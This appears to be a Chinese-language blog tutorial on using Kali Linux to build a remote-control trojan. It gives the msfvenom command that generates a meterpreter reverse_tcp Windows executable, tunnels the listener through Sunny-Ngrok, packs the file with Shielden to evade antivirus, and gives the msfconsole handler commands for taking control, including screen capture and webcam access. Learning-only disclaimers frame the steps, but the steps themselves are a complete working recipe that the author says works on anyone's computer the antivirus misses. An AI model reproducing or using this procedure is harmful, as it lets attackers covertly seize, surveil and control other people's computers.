使用KALI生成木马病毒实现远程控制

前言

该文章内容仅用于学习使用Kali Linux系统,请不要将它用于非法的途径,如有意外概不负责。

我将会详细介绍使用Kali Linux系统生成木马并用它远程控制一台处在外网的物理计算机,使用到的工具有:

1、VMware Workstation Pro 16(虚拟机)

下载地址:https://www.vmware.com/cn/products/workstation-pro/workstation-pro-evaluation.html

2、Kali Linux 2021(系统)

下载地址:https://www.kali.org/downloads/

3、Sunny-Ngrok(内网穿透服务)

登录地址:https://ngrok.cc/login.html

4、Shielden(加壳小工具)

下载地址:http://www.safengine.com/downloads/get-demo

网络如山勤思为径,信息似海安全作舟,牢记网络安全,开始我们接下来的学习。



一、安装虚拟机和系统

安装步骤很简单,可自行百度,网络适配器选择桥接模式,要保证你的Kali Linux能连上网。



二、开通隧道

注册并登录Sunny-Ngrok,根据自己的情况选择开通一条隧道,我这里选的是这个免费的。

隧道协议选择tcp,隧道名称自己随便起,远程端口选一个能用的顺眼的(他会给你推荐几个能用的端口),本地端口需要填写你Kali Linux系统的IP地址(用ifconfig命令可查看),冒号后面填一个你喜欢的数字(我一般都用8888),本地端口可以随时修改,确认信息无误后点击确认添加。



打开隧道管理,点击客户端下载,将下载后的压缩文件拖进Kali Linux系统里并解压。

使用cd命令进入该文件夹,通过ls命令可以看到里面有个“sunny”文件。

通过./sunny clientid 隧道ID命令开启隧道。

隧道开启成功后是这样子:



三、生成木马

重新打开一个终端窗口,输入下列命令回车,他会在root文件夹下生成一个Windows的可执行文件muma.exe。

msfvenom -p windows/meterpreter/reverse_tcp LHOST=服务器地址 LPORT=隧道端口 -f exe > /root/muma.exe

这时候要注意,先把自己物理机上的所有杀毒软件退出,因为这是没有加壳的木马文件,会立即被删除,退出杀毒软件后直接将muma.exe拖进物理机即可。



四、加壳免杀

为防止被杀毒软件杀掉,就需要对它进行加壳。

这里用到一个简单方便的加壳工具:Shielden。

将muma.exe拖进去,设置一些参数,如果对这个工具不熟悉的话可以百度学习一下,嫌麻烦的话就把能选的都选上,这里注意复杂度不要太高(我一般拉到66),太高可能导致该程序失效(这是我踩过的坑)。

下面这个就是加壳成功后的病毒文件了,因为这个加壳工具较小,不能做到专业全面的免杀,在遇到一些强力的杀毒软件的时候还是会被杀掉,所以就不要想着拿它做坏事了。经过我目前的测试,电脑管家一点都检测不出来,但会被火绒秒杀,不得不说火绒NB啊,别的杀毒软件我还没试过,就交给你们了。



五、远程控制

该木马程序在任何人的电脑上只要不被杀掉,都是可以进行远程控制的,这里为了更加直观,我将用我的物理机作为被控制的对象。



打开终端输入msfconsole回车,这样就打开了msfconsole。

输入use exploit/multi/handler回车。

输入set payload windows/meterpreter/reverse_tcp回车。





输入show options回车,可以看到Lhost和Lport是空的或不匹配的,这需要我们给他手动写入。





输入set lhost 本地IP和set lport 本地端口,这时候再用show options命令,就可以看到我们写入的信息了。

使用run命令启动并开始监听。

这时候我们双击物理机上的木马程序,该终端窗口就会做出反应。

到此,物理机的控制权就是我们的了,百度meterpreter的一些好玩的命令。

一些基础的,比如查看物理机的IP地址(ipconfig):



甚至是截取物理机的电脑屏幕:

更甚至是调用物理机的摄像头拍照等等,因为大部分命令用截图无法直观的表达给你们,所以其他好玩的命令还需要你们自己去探索,百度上有很多,我这里就不一一列出了。

结束语

因为写这篇文章时中途离开吃了个饭,换了一次网,导致IP地址改变了(细心的同学可以发现),解决办法就是把你的隧道踢下线,修改本地端口为你现在的地址,然后重新上线,重新set lhost 新的IP然后run就可以了。

再提一次,该文章内容仅用于学习使用Kali Linux系统,请不要将它用于非法的途径,如有意外概不负责。

网络并非无法之地,我这篇文章所展现的内容虽远不能对大部分有防护的电脑造成威胁,但网络安全意识是对每个计算机使用者最基本的要求。

我们互连成网,互帮互助,共同打造良好的网络环境。

我一直坚持“分享知识”的原则,强调“免费透明”,如果帮到了你,请顺手点个赞吧(#^.^#)。